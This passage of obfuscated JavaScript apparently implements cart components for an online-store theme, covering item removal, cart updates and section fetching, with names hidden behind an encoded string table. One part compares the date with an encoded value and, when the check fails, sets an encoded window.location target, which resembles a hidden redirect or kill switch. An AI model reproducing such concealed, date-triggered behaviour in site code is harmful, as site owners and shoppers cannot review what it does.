a","CMrwwg4","sej4zwe","AMvzDvC","D3vtseS","Dgf0Dxm","yw5Nzq","DxbKyxrLvgLTzq","CfPUBNi","zv93AxrOx29WDa","yNvIyMXL","BLPWBuG","Dg90ywXdB21Wyq","C2vJDgLVBNm","re9nq29UDgvUDa","zuTUtxC","Bungqxm","EePqtxG","Aw5WDxrsywrPBW","qu5hvva","AfvKq1a","wK5vD3e","AgrmBvC","rKDSt0C","CgXHEvrPBwvY","lxnSAwrLCG","rKHfEgS","C2HVChbPBMCTyW","sxbwAxa","Cg9ZDeXPBMTZuG","A2vK","zMjdwMW","q29oufa","w2fYAweTC2vSzq","BMv4Df9KAxnWBa","BMH2Eey","u1Pysxa","B25lzxLKB3DU","Ewr6Bfq","EuDptM4","sKzjuwu","DgHYzxnOB2XK","zuP0Dw8","wwTKtMi","zenKB08","zxf1AxjLza","uuLLCLa","x2XHyMvSx190zq","Dufbt1i","y2XVC2vnB2rHBa","twLKtKG","zM9JDxnPBG","su5Tqu8","wuT6z1C","lNf1yw50Axr5lq","y2XHC3noyw1L","sKvmtuW","yvjhyxC","zw50CW","rNPjC04","yKTrB20","y1vnDKe","Axnty3jVBgXcDa","svjhu2i","u2DdsMm","ChjLDMLLD19PBq","Aw52ywXPzezVCG","AvPgsxi","ic5JB250zw50lq","C2HVD1nWAw5Uzq","CxvHBNrPDhKTyG","r01u","zwn0CW","DgLTAw5N","wg91sLK","zgLZCgXHEq","psj0CNvLiL0Sia","BKTwBNy","B01YruC","rwDJugq","AwrFna","DLzSDu4","DMTWA1C","C1LvCxy","CgXHEuj1DhrVBG","sMTcDwu","AufxveO","A2LiDgS","BI1ZBgLKzxjFxW","zgvMyxvSDfzHBa","s2fxuwi","yNrU","qwnJzxnZAwjPBa","y291BNrKB3DUlq","A3PuB00","Aw9UuMvZDwX0CW","u3r5Bgu","DxbKyxrLtwvKAq","DxbZlxDYyxbWzq","zgf5tgfIzwXZ","AwXHyMXL","AxrLBxnB","B20TBgfIzwWT","lNnOB3bPzNKTCW","CvPRqLO","q295teq","B2zgDxC","ywjrAeu","j10Sihn0EwXL","tM5vExm","weTcBeO","vhzwv1a","qLLrEMu","qNPIrLm","u3nuBfi","zgf0ys1TyxG","CgfYC2u","BxPjuwy","zfz1Avm","zhvJDc1MAwvSza","mxWYFdv8oxWZFa","Dg9Y","zgf0ys1SB2fKAq","zvD0y2C","y2fYDc1Yzw1VDG","ChjVCgvYDgLLCW","BM90twfPBG","DgfYz2v0","C2v0u3vTBwfYEq","zM9JDxm","CI1PDgvTCW","zKrhCuW","BNb0s2G","z2Pbzhy","BwL0iL0","ExzyugW","ChjVDg90ExbL","zerTywW","D1zuB2e","DMLZAwjPBgL0Eq","q2fYDeL0zw0T","y2HPBgroB2rLCW","zwrPyq","wwTMBvy","B2r1y3qTzM8","zgvVqwK","y2fYDerYyxDLCG","u0zQCe8","wxDIB0u","vNPnzgq","EuHVv0m","y3vYCMvUDfnJCG","quTzv3m","DMvuq1O","p3zHCMLHBNq9","y09ou1a","l2nHCNq/C2vJDa","DMvYBgf5","AgvtuvC","yxbWzw5K","AwrFnq","C2XPzgvYsw5WDq","EurMvwy","Bwf4sgvPz2H0","y2XVC2vZDa","u3Hjvw8","luL0zw0T","w2LKxJ0Nq3vZDa","rgnmrfa","v3DvsLe","BwvKAwfjDgvTsq","Cvbpsxm","yM9jALO","rhffvKm","ChjLCgvUza","Dgv4Dc9ODg1S","AxrAyxu","Bw9uAw1LCG","BhLSDfm","Dc5JB20VyxbPlW","x3bYAwnL","zMLUywXSEq","EuLUChv0CW","D1flwva","BLPiuNK","Dg9vChbLCKnHCW","zt0IyxbWBgLJyq","C3rLCerVD24","CMvTB3zLq2HPBa","C1zsq3C","rvnwvhq","oxW3Fde1Fde0Fa","zhjHzW","DuzWAwG","AfHptxe","BxDnv24","w3bYAwnLxq","u3fOueW","D2rbANa","C2jTv00","Aw1VBem","C2fdtuy","CfPyCMS","tgXiwgK","tM90qwXSB3DLza","BMvwtNi","lNnSCY1WDxjJAa","C2HVCfvYBa","yxrJqNv0Dg9UCW","Aw5PDeLKCW","BhnFx3bYB2r1yW","wfL6A2u","Du9LAu4","wKXnDwG","B3zzBeG","qxr4rKS","t21Hsuu","A2PlzvK","ohW3Fdu","DgLTzxi","BgvZ","Bwnizfu","wevRA3e","EKP2BKq","EvHorvi","yM90Dg9T","yw1VDw50x3DPDa","se5AzMC","EKLrDve","EK9ergy","uxHuAxi","msi+pgLUChv0ia","y2XVC2vszxn1Ba","zu15yxq","ANPwDLC","yMLUza","yNjLywTFx2LTyq","tvLltLq","zgXLCG","DhHIq24","xvTPzf0IihzHBa","yuLKsxC","ugfUBxm","DxnoDuq","DNPfvK0","Bg9HzgvK","AhLZANi","DgLVBNm","rxvsvMK","A0r5Bxu","zgfSlq","CwzZt0y","A3LZvLO","B2Duqxy","BwfPBK9MzMvYqW","A1fMu24","CKL0zw0","DKHfDuq","vevjzvm","tgPgy24","qvzTBLG","ChvW","zhjVCgrVD24","t0vcs2O","svDdr2G","uffgEgK","B24Gw25HBwu9iG","Cgrfv3q","y2fYDf91CgrHDa","vu9dwu0","wfHZvKu","CgvUza","C2vSzwn0oMvUyq","CI1pDMvYBgf5","Bw1Fzgq","DKLvzNq","u05uy2i","zgLJDgL2zs1Zzq","rw16txO","y3Pjtg8","AgfUzgXLu3vIBq","AM9PBG","De1Rwg0","suzSuhK","y0vqwfy","zxjYB3iT","tuXks0W","DhjHBNnMzxjtzq","CgvYzM9YBwfUyW","ue1jDuG","CgXHBL0IihzHBa","uNbmsvq","qufIwLi","ENv6u2S","t1zvwfO","CM9SBa","CMvWBgfJzq","rwPJBgi","y2HHBMDLrxzLBG","tMjerw0","yNvIyMXLCW","z3jAAu8","uMvNAw9UCW","wejSANu","Bvfvz3i","CMvZDwX0CW","uxPKy20","qND1zwK","DMLMt0W","sfrQyKO","zwn0rwXLBwvUDa","C3rLCa","sfffvKm","CxvHBNrPDhKTDq","CK1stxC","BwjVBa","sxPnB0y","mJaYmY0Wms0Wmq","w3f1yw50Axr5xq","C291BMrcDxr0BW","AeLiv3C","C0v4BLu","q0vzEvK","p3DPzhrOpq","C2vJDgLVBK9Uzq","y2fYDc1PDgvTlq","lwLTywDLlq","tffcEw0","CvrLEeC","psjYywrPBYjD","z2v0sxrLBq","yw1IBg4","vfzryuS","BgHmvw0","DgfIAw5KzxHEpq","sePICfq","CvbtzuC","sfrhC08","EwH4qMm","sw9fDuG","y3qTANm","A1HVEMm","tLzmrKO","z1PTq3C","DxbKyxrLu2vHCG","z29xwhq","tLrcD3m","ww96Efi","BNb1Da","rM5iBM0","Fdv8mtD8mtf8oa","D0rorxi","FdeXFdf8mhW2Fa","C2vJB25Kyxj5uW","tMLMDNu","x3vYBa","BfHdwvi","uNLys0O","zw1dtuS","Aw5HDgLVBG","AgfZqxr0CMLIDq","surgBhK","ChjVzhvJDa","B0P3CgO","CxvLCNLtzwXLyW","y2HNEM4","Au1XvNy","zw5K","Awz0ls11BMXVyW","C2HVCa","y0Lgse0","yxbWBhLtDgLJAW","uhfSrKC","lMfWChn0BguTyq","CgXVsg8","u2HHCMuT","AerbAhm","Aw5PDfzHCMLHBG","wunOCuW","AhPny0K","zuPSBNq","A2fMqKS","Ahbiy0W","CuDhvNG","B1HtCvC","quDXBhK","BM9Kzu5HBwu","DxbZzwXSsgfUza","qNv0Dg9U","zMLLBgrD","CKj5vMfSDwu","zgLZy291BNq","s2rNq2G","weH5Chy","DLvsCgy","v2PttKe","C2HVCf9KB21HAq","ueDSAvC","A0jKufe","y1bWsKi","ChbIvxa","ChjVzhvJDc1TBW","AgjorxO","AwrFmW","zw5KzwrwAwrLBW","r1Hjr2S","v21cAeO","BLrMAMu","CfLVvxi","BK1Wuuq","DuH6Agi","BwvezuO","zxjYB3jnzxnZyq","rKXizg8","Cu9Krue","ChjVzhvJDenVBG","q1D0D0i","zM9YlwDYB3vWAq","Bwf4rgf5CW","zK9LvxK","B2zhzha","BwrkthC","ywTJt0i","vMv5rvC","wxvgwxm","tg9hExO","DK5sAwm","zwrLC2nLBMrHBG","q29UDgfPBMvY","DMDZuey","Aw5WDxrBDhLWzq","zwXKCW","C3rHDhvZrwXLBq","yM9KEq","yxbWuhjVCgvYDa","DcaUBg9HzgLUzW","CxvHBNrPDhLfCG","CgrHDgu","t25Wvxm","AwnZBKW","wwHfwwy","BwvKAweTBw9Kyq","vKv4uKW","u2HqBgS","C2v0sgvHzgvYqW","lMLUDgvYBMfSlq","Dw5HDMfPBgfIBa","zgf0ys11BMf2yq","nNWWFdj8mq","s1PsvNO","A2vYCW","C2v0uhjVCgvYDa","uwr5u3G","lMj1BMrSzs1Kzq","rwLezxu","DKXpsui","yu9it1O","zMvnDMW","ywnKC2i","zwTTDuu","rxjYB3iGzhvYAq","DxnLCKXHBMD1yq","uhjvu3e","AgfZvxjS","r1rAu3C","v0TPvNm","yNv0Dg9U","B25IBhvLChjPBG","DgLTzwXPBMu","AwfUDa","Dfrjweq","wMDuz3q","CMvTB3zLrNjVBq","DMrZv1q","Aw5PDenVDw50CG","BvHpwNC","Dg90ywXqCMLJzq","DMj3t3C","Aw9Uvgv4Da","AwnR","tvHUrNu","r1jbCNK","mJf8mtG","DhDJyMu","vu52zNG","uxPOzfG","vuvqt1C","BwfNzv9FAw1N","C0XbBwi","B1nerK0","AM9Lu28","DfnPyMXPBMC","z2v0vxbZzwXSsa","rg1nvfi","EMntyLe","wuzlC3u","zgryr2C","rerhANG","De5Nv3y","txDbuKq","s0vKueC","ChjLzgLJDgL2zq","AfHRsvy","Bu1wBhO","q0XeqLi","i01HAw5cDw5KBa","zMLSDgvYAw5N","tKLSt2y","C21VB3rO","zMXVB3i","zenvBLO","sM1UsNa","BwzYyMC","zgLUzW","lMPZlxLVDxr1yG","zNLQqMq","vwHuz3K","C3jJ","sLjJDuW","BgvJDhmT","DhjPBMC","AMrcAK0","lwL0zw0TAw1Nlq","Egjhqu0","BfbYAwnL","CMLIzxi","rwnSzKy","BwLSqMi","swTxEwy","sgT3zem","Dw1cqNG","vM9ozMK","z2feueG","CNjVCI0","CM1HDa","sKzmsNm","oMnOzwnRzwq","tMrTD3e","lNvWC2vSBf9FDG","vK5KzM4","AgXfwfO","qwHvsLu","tMzdCKC","sMHgy20","ChjLDMvUDerLzG","B2vmD1C","sMfOwMm","q2HLvLG","DvHxzuu","yxbWBgLJyxrPBW","Cxjlsxm","y291BNrYEuHHBG","r1f2Avq","Dg9Nz2XLqNrU","C3rHDhvZ","Bw9UzxLgB3jTyq","Dc0TzgvZzwXLyW","BwfPBKf0y0j0BG","mZe1nMXOzwnNCG","y19FzxjYB3i","C2nYB2XS","C2HVDwXKuMvZzq","uwPUt2K","uKLyvu0","ANnVBG","tgzrAMm","BM54vu4","zM9JDxnVDxq","EgTrDgq","BgLUzuL0zw1tDa","BgLUzuL0zw1dBW","we1mshr0CfjLCq","BerbBMe","ywrKuMvTB3zLua","u2T1lq","DeXPC3rLBMvY","yLDSDwO","C2nztxm","rxjYB3i","C291CMnL","DfjKB04","CgfYyxrVCG","A1HyEhK","ywDLCW","zwfY","zv91CMW","wLjPELi","lunHCNrjDgvTCW","Bun5CLG","ru11uMq","qKzbDgy","ywjZ","sKjOrLO","CxvHBNrPDhLvCa","BuHzsMC","AwXZlsjDihn1Bq","BNHTEe0","Dw5SB2nRzwq","AuntD2K","ChjLDLzHBhvL","AwDtyuG","Awfdyxa","DMvYBgf5x19ZCa","luXPBMvjDgvTrq","zM9VDgvY","tg9HzgvK","B25gB3jTu3vIBq","zKfTq0q","ANHxAhO","BKrcAw0","ywjSzq","zw4Iig5HBwu9iG","q1bxDuW","zLn5BvG","zKvMquG","DhjPBq","B2j3BeK","Dhj3BwG","lcb0zxH0yxjLyq","vgDPBey","y1rKuvC","qMLjt1i","t1P5AKe","rxjxt0K","zMvHDhvYzwrFAq","sgvOtha","vMHrCgO","ExnduNa","EgnKwuC","y2fYDc1UB3rPzG","u1HUqNO","BgKSigj1DhrVBG","DgHxCeK","q0Ldzxi","yM1PDa","ANHSree","swrZt2u","tfn5u2q","s1fZthm","DxbKyxrLvvjm","y3vYCMvUDfrHCG","AgvPz2H0","r3rMu1O","Dg90ywXtzwnVBG","Dg91y2HZDgfYDa","rK5iz24","A1HOAxi","wKDLC0q","CNvzwwK","zvLvy1u","CI1NAwz0","sg1YrNy","DwvZDa","CMv0DxjUicHMDq","DxbKyxrLt3b0Aq","lNnLBgvJDc0TCW","CLPps28","ugH6q3i","yMX1CG","CMLHBNrZ","w2vUzf9KyxrLxq","lNbYB2r1y3qTAq","Bg9HzgLUz1nWAq","sLznvKq","BgfIBgu","AvrfEw8","s2nnvfK","B3jPz2LUywXtzq","p3DPzhrOptuZmW","DvbZve0","s2HVyu8","ChvZAa","C2vJB25Kyxj5lq","ChjVBw8TCg9WDq","ANr3B0m","A2rhrvG","BM5uugq","sM9Ly2q","BgLJyxrPB24VAG","lMnVBxbHCMLZBW","y29TCgfYzv9HDa","zNjVBq","A1LkDM0","ChjVzhvJDc1HDa","uu96y28","D2TzqNG","AxnnywLUt2zMzq","BwfPBLbYB2r1yW","q2fpv2q","Bwf0y2G","zhvYyxrPB24","y29TCgfYAxnVBG","DMfYAwfUDf9PBq","lwnVBxbHCMuTCa","Aw5PDfvUBg9JAW","EePUA3y","rvfvEfK","zgvZy3jPChrPBW","t3fHuxq","twnLrMW","thjMy0W","C3vZCgvUzgvK","wvzZrgm","w2LKxJ0Iy3vZDa","uMXfqxC","CfrbwxC","swrZ","w3r5Cgu9iNrLEa","uNrXCwq","qKDrA2S","z3HJvNK","lwLTywDL","s1Lgvem","C2LZBK4","BwvKAwfjDgvTqW","DufAzNu","wKLREhK","EvbrBgK","C2vJB25KC0rLBa","CM5uzfO","rgf0zvrPBwvgBW","DgLTzxvWzgf0zq","CI11ChnLBgW","BNrPDhKIihzHBa","w25HBwu9iMLKiG","wwnIBfm","qwLls2e","C29Sze91Da","DNLozxu","BurZy3u","AvHLz2O","D3L2BLq","B3bLBLbVChvWtq","psjXDwfUDgL0Eq","Bwu9j21PBNvZjW","swvcBNK","D3b0Bhy","t09Vsue","tKzJr1K","AxHbBKC","CMvKDwnL","suTqCgC","yxr1C0vSzw1LBG","zevQy0K","yMzfDwC","ChjPy2vtCgfU","vvb6yu8","B09yuum","AuDAyNy","C2LNBMfS","z1Lzuei","y2fJAgvKuMvZDq","Dw5yuue","vffTzg0","BwfNzq","zfnIzgy","jNnLy3rPB25FAq","zxnDwW","q29qzgO","BM5LCG","s2XHBei","psjYywrPBYjDoG","v2TxCgK","Bg9HzgLUz1rLEa","yw5KBgvZ","DMHntwS","DhjHy2u","yLPqEfi","DgfIBgu","EhHnv0e","BwruAgK","yxjPyw50lwLK","ls1ZDgLJA3KTyq","ChnQu3O","ELPhDKO","EhrezMm","B2j4C3y","A01iuMG","zfbpCuy","rKDbyva","BhrZ","tuDhvu0","z1vstcjD","zM5QveW","ELfpBwO","rM9iwLO","Efr4B2K","Agzfzge","suvJv3i","C2XmBKG","qw9ouvC","wLzOEwW","CMvHChbSEurPCW","DxbKyxrLtwfZDa","ywjVCNrdB250CG","D3fmq1K","zwXLy3rtzwXLyW","y1HVuxO","yMn1u3m","Dgv4Da","lwzVB3rLCI1ZCa","z2v0uxvLCNK","B3L3zKG","s2T4DM4","suLpDgC","u3rHDgu","Evj1BgvZ","C2TPCenHCNq","uMvcEwy","tLf3s20","r1HjB0O","qM9lywC","AwfUDc1ZzwXLyW","iNbHDxnLiN0","C3rPy2T5lwf0yW","CxvHBNrPDhK","DM5Itue","ys1Kzwy","C2v0u2vSzwn0BW","q1HMue4","Dej1DhrVBG","B25Jzq","ChzYyKS","yxzHAwXHyMXL","DMzYwKq","seTAB08","CM4GDgHPCYiPka","y21uBKi","zxj5ihrLBxbSyq","D0jVCM0","vM5Uq3a","CLj5CNK","BwfW","mNWZFdb8mxW0","Aw5WDxrBy2HLyW","rLbXsuW","zxn1BhrZ","vKv5wu8","BMfTzq","suntv1C","y3vYCMvUy3LtEq","y29UBMvJDgvKqW","lwj1DhrVBG","ywrK","y29UDgfPBNm","ALbSzvu","tNjqvgm","EMf2veC","r1HyB3y","Dg90sxm","yKf3z24","zgLZywjSzwq","C2vSzwn0B3i","vwrfCwm","rgT4s1u","AwrjBNb1Da","zNPxtxy","yxjPys1JB250CG","wwTSCNq","ww5gCgi","tMrbqKm","lM1HAw4TChjVza","u3DTBvO","DgrPtKO","EMjdzwu","DMfYAwfUDc1Yyq","CMfWCgvY","qNvZq0O","C3DPDgnOt3b0Aq","Dg9Nv28","zgv0ywLS","u2H1q0i","teLdvfy","DeLQwLe","BNn0yw5Jzxm","B25gB2n1C091Da","z1PtrK0","C2rtAuO","BLDgue8","zd1WCMvKAwn0Aq","ruj1y0y","zeLpD0O","B250ywLUzxi","Ewffv28","Cgf1C2u","BxLHqu0","C1njrvu","psjYywrPBYjDla","wxzxzKe","B2zMC2v0ugfYzq","AuLxAMC","y3jLyxrLrwXLBq","C2XPzgvYtgLUzq","B3jTlq","twXvvg4","DMvKxq","B0fYue8","wfj1sve","zwfRCW","wxPfqvm","DM1SAuO","mhWXFdr8mNWZ","C2vSzwn0","q0nmEgi","z2v0tw9UDgG","Eezyy2C","ywHSA3y","DguUANm","DgvTC1S","weryrgW","vwToBuW","vhDQzLq","zLvMzeG","mhb4","y3vYCMvUDfrPBq","zgf5x2rKx21T","lunHCNrfCNjVCG","A1LzD1y","r0jMtum","yxbWBhK","r1nNvum","Ae5JBNG","ruTIuLm","B3bLBG","y3jds0S","psjUDw1IzxiIxq","C3vnyNq","q2fYDerYyxDLCG","CK1LC3nHz2u","CM9hDLm","B25gB3jTuMvZzq","qvzQCvC","wK9buLm","ls1JB21WBgv0zq","y2fYDfvWzgf0zq","q0XbA3O","Ag9ZDg5HBwu","zLrdAva","y2joEvm","zw1LBNq","wgLNqKe","BLnpzNm","DMrAB20","CgnYCNG","BMv4DevSzw1LBG","y2vtCgfU","w3r5Cgu9iNn1yG","rxnJyxbL","CxfWrMe","vMH0qxO","CxvHBNrPDhLhAq","y1bcCu4","AMj4DeG","ywXZx190B3rHBa","te1xBfu","AKfouwG","z2v0vMfYAwfUDa","wwLLv1e","ywrKrxzLBNrmAq","rLH5Dhy","CM9VDa","B3jTx19LCNjVCG","AxDuzfO","B3b1Cc1VDMvYBa","uxzrz1i","y2zsC00","sffUCxq","vuXVBui","A0fKzfvYBa","C2vJB25Kq2fYDa","BM1zCwq","A1jjBxy","yMXVy2S","BNbtuhO","mteWAvnrz3P1"];return _0x16b0=function(){return _0x560116},_0x16b0()}class CartRemoveButton extends HTMLElement{constructor(){const _0x449c12={};_0x449c12.kqSSV=_0x764e84(329,-1095,362,-143),_0x449c12[_0x124d02(1443,-21,351,103)]=_0x124d02(1179,863,1948,1879)+_0x764e84(1164,588,778,-190),_0x449c12.YaZfG=_0x764e84(2065,3386,2441,1941),_0x449c12[_0x764e84(1972,1494,989,2964)]="AtRCC";function _0x764e84(_0x50c2df,_0x1778cc,_0x1e4ed6,_0x1547a5){return _0x2cc95f(_0x50c2df-174,_0x1547a5,_0x50c2df- -909,_0x1547a5-141)}_0x449c12[_0x124d02(1076,2370,1802,1599)]=_0x764e84(9,1016,-498,-116);const _0x3789e9=_0x449c12;function _0x124d02(_0x56f707,_0x249c3a,_0x32a5f1,_0x345425){return _0x2cc95f(_0x56f707-453,_0x32a5f1,_0x345425- -1090,_0x345425-80)}super(),this["addEventLi"+_0x764e84(289,290,1539,791)](_0x3789e9[_0x124d02(2279,1896,1936,1599)],_0x22cdc9=>{function _0x3e4ee8(_0x3557e7,_0x462936,_0x34ab65,_0xeef355){return _0x764e84(_0xeef355-44,_0x462936-193,_0x34ab65-422,_0x34ab65)}_0x22cdc9["preventDef"+_0xa41aff(2203,1575,568,939)]();function _0xa41aff(_0x434476,_0x83fb80,_0xc1664,_0x3620f4){return _0x764e84(_0x83fb80-1186,_0x83fb80-187,_0xc1664-141,_0x434476)}const _0x237d5e=this.closest(_0x3789e9.kqSSV)||this[_0x3e4ee8(1517,1646,1423,1242)](_0x3789e9.aelQG);this.clearCart?_0x3789e9.YaZfG!==_0x3789e9.cbNyS?_0x237d5e[_0xa41aff(4776,3432,4211,3953)]():this[_0x3e4ee8(2312,569,1333,904)](_0x5a8e77):_0x237d5e[_0x3e4ee8(98,-651,804,762)+_0xa41aff(628,1579,1918,2974)](this[_0xa41aff(745,1458,2851,299)][_0x3e4ee8(263,597,1696,623)],-3085+617*5)})}}customElements[_0x519bf4(2994,3457,4842,2795)](_0x519bf4(3592,2466,2093,1603)+"e-button",CartRemoveButton);var date=_0x2cc95f(1502,2356,1438,1534);class CartItems extends HTMLElement{constructor(){const _0x5be077={DYXzn:"tqUob",vjppq:function(_0x4dae05,_0x3f5702,_0x2e9a9f){return _0x4dae05(_0x3f5702,_0x2e9a9f)},FnHnm:_0x534548(381,1822,975,2230)+_0x534548(965,927,2169,2334)+_0x534548(644,1247,206,-372),PxDPj:_0x534548(1870,1820,1002,1594)+_0x534548(2380,1055,2177,2279),JBhFZ:function(_0x1170cd,_0x44b498,_0x1c4bce){return _0x1170cd(_0x44b498,_0x1c4bce)},VExRL:"cart",bZPxR:_0x4c438a(3324,2124,3533,3128)};super();function _0x534548(_0x54f9fe,_0x3e9ade,_0xe34624,_0x5d673b){return _0x2cc95f(_0x54f9fe-420,_0x5d673b,_0xe34624- -995,_0x5d673b-419)}this[_0x4c438a(2707,1920,3495,3680)+_0x4c438a(1952,621,568,2376)]=_0x5be077.vjppq(formatDates,currentDate,date);function _0x4c438a(_0x401c91,_0x3f1efb,_0x23ad98,_0x4a40c5){return _0x519bf4(_0x3f1efb,_0x401c91- -205,_0x23ad98-281,_0x4a40c5-390)}this[_0x534548(368,1991,1517,1257)+_0x534548(691,2379,1690,2255)+"t"]=document[_0x534548(12,455,434,-937)+_0x4c438a(814,154,1673,1606)](_0x5be077[_0x534548(1989,1408,1297,1536)])||document[_0x4c438a(1623,1396,614,659)+_0x4c438a(814,2140,24,-314)](_0x534548(1053,3179,1875,1159)+_0x534548(-1275,639,-430,-1268)+_0x534548(-289,1397,953,236)),this[_0x534548(1272,3211,1917,878)+_0x4c438a(1550,185,1887,840)]=document[_0x534548(-105,2652,1312,96)+_0x534548(96,800,1069,1272)]("cart-drawer-items"),this[_0x4c438a(3087,2495,3596,2719)+_0x4c438a(1674,1938,2651,2234)]=document[_0x534548(2003,1920,1312,2076)+_0x534548(1357,1754,1069,1273)](_0x5be077[_0x534548(-985,876,223,-945)]);const _0x44d3f2=_0x5be077[_0x534548(1814,2424,1540,901)](debounce,_0x2f4e6e=>{function _0x25659c(_0x3dcb65,_0x3ba932,_0x2226c8,_0x3270a8){return _0x4c438a(_0x3ba932- -360,_0x3270a8,_0x2226c8-409,_0x3270a8-496)}function _0x2ec37b(_0x5e22fe,_0x48047e,_0x4a8dd1,_0xab0cbb){return _0x4c438a(_0x48047e-656,_0x4a8dd1,_0x4a8dd1-465,_0xab0cbb-337)}_0x25659c(1146,1463,1652,2038)!==_0x5be077[_0x25659c(1165,461,811,812)]?this[_0x2ec37b(2997,3525,3529,4170)+_0x25659c(58,527,-396,903)]():this[_0x2ec37b(2331,2250,3411,3613)](_0x2f4e6e)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4c438a(2707,3473,1856,2348)+_0x534548(1326,689,763,1884)]||(window[_0x4c438a(1239,762,1711,1680)][_0x534548(1532,413,882,22)+"rl"]=_0x5be077[_0x4c438a(2579,2601,3001,3603)]),this.addEventListener(_0x5be077[_0x4c438a(2904,3755,2693,3348)],_0x44d3f2[_0x534548(1562,817,1183,1836)](this))}[_0x519bf4(3216,3276,4087,2782)+_0x2cc95f(1703,-91,494,-455)+"er"]=void 0;[_0x2cc95f(4051,4149,2784,1845)+"allback"](){function _0x47eddb(_0xde74a,_0x4dfd5c,_0x29fa93,_0x6cf2c4){return _0x519bf4(_0xde74a,_0x6cf2c4- -921,_0x29fa93-203,_0x6cf2c4-85)}function _0xbbaff8(_0xd3aef7,_0x56b117,_0x3f0e4b,_0x4b3b21){return _0x2cc95f(_0xd3aef7-455,_0x3f0e4b,_0xd3aef7- -196,_0x4b3b21-468)}const _0x512c1f={zjOpw:function(_0xe1d38,_0x302691){return _0xe1d38===_0x302691},rtWRL:_0xbbaff8(1042,2167,1837,2113),hpHcL:function(_0x28f9ad,_0x5ab35c,_0x521097){return _0x28f9ad(_0x5ab35c,_0x521097)}};this["cartUpdate"+_0xbbaff8(298,1454,-360,365)+"er"]=_0x512c1f[_0xbbaff8(2129,2443,3545,2659)](subscribe,PUB_SUB_EVENTS.cartUpdate,_0x52d3a0=>{if(_0x512c1f[_0x486ef2(3319,2080,971,3262)](_0x52d3a0[_0x486ef2(3591,2918,3748,1767)],_0x512c1f[_0x47fef7(1884,24,745,2170)]))return;function _0x486ef2(_0x36f7b7,_0x865569,_0x53ca42,_0x38fb22){return _0x47eddb(_0x53ca42,_0x865569-110,_0x53ca42-276,_0x865569-918)}function _0x47fef7(_0x24d4ba,_0x11d0fe,_0x2725ce,_0x441618){return _0xbbaff8(_0x2725ce-5,_0x11d0fe-328,_0x11d0fe,_0x441618-163)}this[_0x486ef2(848,1347,1228,1412)+"te"]()})}[_0x2cc95f(1737,454,854,923)+_0x519bf4(-108,921,1244,2081)](){const _0x2544ca={};function _0x12124c(_0x104394,_0x2806c0,_0x5f3dc9,_0x2e7369){return _0x519bf4(_0x2e7369,_0x2806c0- -416,_0x5f3dc9-418,_0x2e7369-66)}_0x2544ca[_0x576659(2411,1999,1688,2922)]=function(_0x18f159,_0x2a9ba6){return _0x18f159===_0x2a9ba6},_0x2544ca[_0x576659(-1,808,-569,1987)]=function(_0x5a5359,_0x3222d9){return _0x5a5359-_0x3222d9},_0x2544ca[_0x12124c(4263,2973,3952,2025)]=function(_0x4dd32e,_0x46576){return _0x4dd32e+_0x46576},_0x2544ca[_0x576659(2629,2043,700,3288)]=function(_0x3c73dd,_0x3073fe){return _0x3c73dd!==_0x3073fe},_0x2544ca[_0x576659(-214,103,-10,335)]=_0x576659(3083,1744,2712,631);function _0x576659(_0x1b2795,_0x2ec6fd,_0x2c2988,_0x432f4c){return _0x2cc95f(_0x1b2795-403,_0x432f4c,_0x2ec6fd- -440,_0x432f4c-142)}const _0x1b52c2=_0x2544ca;this[_0x576659(3852,2437,3420,2194)+_0x12124c(1046,477,-767,1108)+"er"]&&(_0x1b52c2[_0x12124c(2282,2466,3741,1200)](_0x576659(1531,1482,715,2478),_0x1b52c2[_0x576659(-861,103,-638,-1059)])?this["cartUpdate"+_0x576659(-361,54,1246,775)+"er"]():_0x792eb8=_0x1b52c2.ddXGg(_0x4a4952,_0x1b52c2[_0x12124c(2239,1231,1422,740)](_0x4e4b0b[_0x576659(-926,80,1345,464)],3*295+329*-19+1*5367))?5114*1+756+-5870:_0x1b52c2[_0x576659(3003,2550,1925,2899)](_0x179a3e,8386+7477*1+-15862))}onChange(_0x2941af){function _0x242aee(_0x4dc49b,_0x3b0bf8,_0x1a75cb,_0x2cf8d3){return _0x519bf4(_0x3b0bf8,_0x2cf8d3- -239,_0x1a75cb-270,_0x2cf8d3-403)}function _0x23b767(_0x576a24,_0x16c9e8,_0x41286f,_0x2b7c09){return _0x2cc95f(_0x576a24-28,_0x16c9e8,_0x2b7c09-672,_0x2b7c09-2)}this[_0x242aee(2814,1110,2332,1787)+_0x242aee(1475,678,2847,1462)](_0x2941af[_0x242aee(1495,843,2912,2230)][_0x23b767(3183,875,595,1853)][_0x242aee(2461,284,340,1648)],_0x2941af[_0x23b767(2351,2675,3803,2742)][_0x242aee(1776,841,1840,960)],document[_0x23b767(2572,2527,2598,1755)+_0x23b767(5251,3143,4431,3931)][_0x242aee(767,66,-84,1343)+"te"]("name"))}[_0x2cc95f(1815,2309,951,1991)+"te"](){function _0x221f70(_0x2fa4f7,_0x1536e2,_0x4443ea,_0x1bdfa3){return _0x519bf4(_0x1bdfa3,_0x1536e2- -704,_0x4443ea-340,_0x1bdfa3-455)}const _0x1050e4={boyAx:_0x2f84a6(1435,737,1899,2965),QozZQ:_0x2f84a6(1308,2293,1019,2367),DtrTN:function(_0x206b5e,_0x49f7b4){return _0x206b5e(_0x49f7b4)},gfmHw:_0x221f70(751,1794,2660,3087)+_0x221f70(1935,2861,1554,3765)+"n-cart-items"};function _0x2f84a6(_0x24be21,_0x228bef,_0x432e4f,_0x351ca7){return _0x519bf4(_0x24be21,_0x432e4f- -618,_0x432e4f-95,_0x351ca7-360)}_0x1050e4[_0x2f84a6(1792,2070,2858,2093)](fetch,_0x1050e4.gfmHw)[_0x221f70(2536,2963,2690,2702)](_0x5272a6=>_0x5272a6[_0x2f84a6(2575,3570,2523,2302)]()).then(_0x56a945=>{function _0x445517(_0x1db1f4,_0x5834f0,_0x316a43,_0x1b348b){return _0x2f84a6(_0x1db1f4,_0x5834f0-67,_0x316a43-626,_0x1b348b-489)}function _0xdf63a3(_0x514101,_0x5e1cd2,_0x507888,_0x59ed9c){return _0x2f84a6(_0x5e1cd2,_0x5e1cd2-100,_0x514101- -245,_0x59ed9c-1)}const _0x3d8ae2=new DOMParser()[_0xdf63a3(223,-5,-933,-221)+"tring"](_0x56a945,_0x1050e4[_0xdf63a3(213,-5,-68,-1083)]),_0x17755a=_0x3d8ae2["querySelec"+_0x445517(3688,1567,2471,1526)](_0x1050e4[_0xdf63a3(886,-182,921,1426)]);this[_0xdf63a3(2551,2405,3183,2958)]=_0x17755a[_0x445517(3206,3832,3422,3719)]}).catch(_0x22d242=>{function 